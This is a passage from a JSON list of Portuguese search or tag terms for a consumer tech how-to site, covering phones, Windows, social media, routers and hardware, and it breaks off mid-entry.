instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu 